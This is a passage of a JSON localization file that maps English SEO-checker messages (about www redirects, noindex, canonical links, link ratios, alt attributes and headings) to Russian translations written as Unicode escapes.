(\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f 